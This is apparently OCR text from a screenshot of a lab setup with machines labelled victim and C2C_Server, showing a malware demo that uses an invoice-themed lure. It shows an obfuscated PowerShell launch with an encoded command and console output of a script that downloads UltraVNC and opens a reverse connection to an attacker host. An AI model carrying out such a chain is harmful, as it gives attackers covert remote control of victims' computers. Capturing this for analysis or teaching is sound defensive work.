 Home
victim
C2C_Server
victim ( 192.168.1.1 ) - application mode
Recycle Bin
Thunderbird
HoaDon_D...
HoaDon_D...
Recycle B
Thunderbi
Microsof
Edge
HoaDon_D
HoaDon_D
Administrator: HoaDon_DienTu - powershell.exe -NoExit -NoProfile -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoA...
C:\Users\ADMINI~1\AppData\Local\Temp>for %d in (-NoExit) do for %e in (-NoProfile) do for %f in (-EncodedCommand) do pow
ershell.exe %d %e %f !B64!
C:\Users\ADMINI~1\AppData\Local\Temp>for %e in (-NoProfile) do for %f in (-EncodedCommand) do powershell.exe -NoExit %e
%f !B64!
C:\Users\ADMINI~1\AppData\Local\Temp>for %f in (-EncodedCommand) do powershell.exe -NoExit -NoProfile %f !B64!
C:\Users\ADMINI~1\AppData\Local\Temp>powershell.exe -NoExit -NoProfile -EncodedCommand !B64!
UltraVNC Reverse Connection Deployment
=======================================
0. Checking for existing processes...
- Cleaned up existing processes
1. Downloading UltraVNC components...
- createpassword.exe downloaded
- winvnc.exe downloaded
2. Creating UltraVNC password...
- Password configured successfully
3. Starting UltraVNC Server...
- UltraVNC Server started (PID: 2100)
4. Initiating reverse connection to 192.168.1.2:5500...
SUCCESS! Reverse connection initiated
Check VNC Viewer on 192.168.1.2 for connection
UltraVNC Process ID: 2100
Connect Process ID: 1704
3 KB